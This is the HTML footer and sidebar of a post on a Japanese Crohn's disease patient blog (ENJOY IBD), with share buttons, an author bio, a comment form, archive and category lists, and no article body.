<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/makipoka" title="指先まで温かくなる「巻きポカ」を8時間試した結果"><i class="fa fa-chevron-circle-left"></i> 指先まで温かくなる「巻きポカ」を8時間試した結果</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/hukubu_ct" title="腹部のCT造影検査に行ってきた。造影剤は気持ち悪い。">腹部のCT造影検査に行ってきた。造影剤は気持ち悪い。 <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/gekai"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/gekai"  data-text="手術の相談を外科医の先生としたら「もう少し考えて」と言われました">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fgekai" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fgekai" class="hatena-bookmark-button" data-hatena-bookmark-title="手術の相談を外科医の先生としたら「もう少し考えて」と言われました" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?手術の相談を外科医の先生としたら「もう少し考えて」と言われました%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fgekai" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" rel="category tag">身体の症状</a></li>
                    <li class="tag"><i class="fa fa-tag"></i> <a href="https://enjoyibd.com/tag/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85" rel="tag">クローン病</a>, <a href="https://enjoyibd.com/tag/%e5%b0%8f%e8%85%b8%e9%80%a0%e5%bd%b1" rel="tag">小腸造影</a>, <a href="https://enjoyibd.com/tag/%e6%89%8b%e8%a1%93" rel="tag">手術</a>, <a href="https://enjoyibd.com/tag/%e7%8b%ad%e7%aa%84" rel="tag">狭窄</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gekai#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1644' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff3deac69e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
